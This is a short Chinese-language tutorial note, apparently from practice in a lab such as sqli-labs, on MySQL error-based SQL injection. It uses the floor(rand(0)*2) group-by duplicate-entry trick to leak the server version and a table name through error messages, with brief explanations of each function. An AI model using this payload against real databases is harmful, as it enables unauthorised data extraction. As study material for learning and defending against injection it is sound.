 mysql> select count(*) from information_schema.tables group by concat((select version()),floor(rand(0)*2));
ERROR 1062 (23000): Duplicate entry '5.7.121' for key '<group_key>'
select count(*) from information_schema.tables group by concat((select version()),floor(rand(0)*2));
concat:连接字符串功能
floor:取float的整数值
rand:取0~1之间随机浮点值
group by:根据一个或多个列对结果集进行分组并有排序功能
此处插入SQL查询语句即可
mysql> select count(*) from information_schema.tables group by concat((select table_name from information_schema.tables where table_schema='security'
limit 3,1),floor(rand(0)*2));
ERROR 1062 (23000): Duplicate entry 'users1' for key '<group_key>'